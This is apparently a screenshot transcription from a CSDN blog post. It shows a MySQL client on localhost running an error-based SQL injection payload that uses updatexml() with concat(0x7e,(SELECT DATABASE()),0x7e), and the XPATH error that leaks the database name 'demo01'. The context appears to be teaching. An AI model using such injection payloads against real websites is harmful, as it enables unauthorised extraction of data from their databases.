 localhost demo01 运行 停止 解释
1 SELECT * FROM `news` where id=1 and updatexml(1,concat(0x7e,(SELECT DATABASE()),0x7e),1)
信息 状态
SELECT * FROM `news` where id=1 and updatexml(1,concat(0x7e,(SELECT DATABASE()),0x7e),1)
> 1105 - XPATH syntax error: '~demo01~'
> 时间: 0s
CSDN @Dao-道法自然